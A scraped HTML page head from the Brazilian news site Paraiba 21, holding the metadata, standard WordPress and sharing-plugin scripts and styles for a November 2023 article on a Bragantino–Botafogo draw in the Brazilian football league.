

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/
body_size: 26416
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Bragantino e Botafogo empatam e Palmeiras termina rodada como líder - Paraiba 21</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://paraiba21.com.br/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'pt_BR', theChampCloseIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paraiba21.com.br', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'pt_BR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://paraiba21.com.br/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<link rel="icon" type="image/png" href="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="No duelo de duas equipes que ainda buscam o título brasileiro de 2023, Bragantino e Botafogo ficaram no empate por 2 a 2, neste domingo (12), no Estádio Nabi"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bragantino e Botafogo empatam e Palmeiras termina rodada como líder - Paraiba 21" />
<meta property="og:description" content="No duelo de duas equipes que ainda buscam o título brasileiro de 2023, Bragantino e Botafogo ficaram no empate por 2 a 2, neste domingo (12), no Estádio Nabi" />
<meta property="og:url" content="https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/" />
<meta property="og:site_name" content="Paraiba 21" />
<meta property="article:section" content="Destaque" />
<meta property="og:image" content="https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg" />
<meta property="og:image:secure_url" content="https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="769" />
<meta property="og:image:alt" content="Bragantino e Botafogo empatam e Palmeiras termina rodada como líder" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-13T08:57:15-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bragantino e Botafogo empatam e Palmeiras termina rodada como líder - Paraiba 21" />
<meta name="twitter:description" content="No duelo de duas equipes que ainda buscam o título brasileiro de 2023, Bragantino e Botafogo ficaram no empate por 2 a 2, neste domingo (12), no Estádio Nabi" />
<meta name="twitter:image" content="https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="paraiba21" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://paraiba21.com.br/#person","name":"Para\u00edba 21"},{"@type":"WebSite","@id":"https://paraiba21.com.br/#website","url":"https://paraiba21.com.br","name":"Paraiba 21","alternateName":"Paraiba 21","publisher":{"@id":"https://paraiba21.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg","url":"https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg","width":"1170","height":"769","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/#webpage","url":"https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/","name":"Bragantino e Botafogo empatam e Palmeiras termina rodada como l\u00edder - Paraiba 21","datePublished":"2023-11-13T08:57:15-03:00","dateModified":"2023-11-13T08:57:15-03:00","isPartOf":{"@id":"https://paraiba21.com.br/#website"},"primaryImageOfPage":{"@id":"https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21","url":"https://paraiba21.com.br/author/paraiba21/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","caption":"paraiba21","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Bragantino e Botafogo empatam e Palmeiras termina rodada como l\u00edder - Paraiba 21","datePublished":"2023-11-13T08:57:15-03:00","dateModified":"2023-11-13T08:57:15-03:00","articleSection":"Destaque, Para\u00edba","author":{"@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21"},"publisher":{"@id":"https://paraiba21.com.br/#person"},"description":"No duelo de duas equipes que ainda buscam o t\u00edtulo brasileiro de 2023, Bragantino e Botafogo ficaram no empate por 2 a 2, neste domingo (12), no Est\u00e1dio Nabi","name":"Bragantino e Botafogo empatam e Palmeiras termina rodada como l\u00edder - Paraiba 21","@id":"https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/#richSnippet","isPartOf":{"@id":"https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/#webpage"},"image":{"@id":"https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Paraiba 21 &raquo;" href="https://paraiba21.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo;" href="https://paraiba21.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo; Bragantino e Botafogo empatam e Palmeiras termina rodada como líder" href="https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paraiba21.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paraiba21.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paraiba21.com.br/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://paraiba21.com.br/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://paraiba21.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://paraiba21.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://paraiba21.com.br/wp-json/wp/v2/posts/29917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paraiba21.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://paraiba21.com.br/?p=29917' />
<link rel="alternate" type="application/json+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2023%2F11%2Fbragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2023%2F11%2Fbragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
